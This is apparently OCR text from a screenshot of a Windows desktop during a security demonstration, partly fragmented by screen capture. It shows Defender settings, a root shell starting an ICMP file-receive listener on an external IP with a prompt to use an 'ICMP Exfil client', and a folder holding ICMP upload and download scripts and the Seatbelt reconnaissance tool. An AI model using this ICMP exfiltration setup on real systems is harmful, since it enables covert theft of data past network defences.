 Settings
Home
Find a setting
Windows Update
You're up to date
Last checked: Today, 9:07 AM
Looking for i
Windows Security
Vir
View and u
Defender A
OpenSSH SSH client
root@shamshi:~/ICMP-TransferTools# ./ICMP-ReceiveFile.py 69.124.164.5 out.txt
Server ready and listening for requests
Use ICMP Exfil client: Invoke-IcmpUpload server file
tection
n
t protection
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Submit a sample manually
---- ------------- ------ ----
-a---- 2/8/2022 9:51 AM 1087 Invoke-IcmpDownload.ps1
-a---- 2/8/2022 10:33 AM 1467 Invoke-IcmpUpload.ps1
-a---- 2/8/2022 10:25 AM 63112 out.txt
-a---- 2/8/2022 10:20 AM 878592 Seatbelt.exe
PS C:\Users\chippy\demo>
10:36 AM
2/8/2022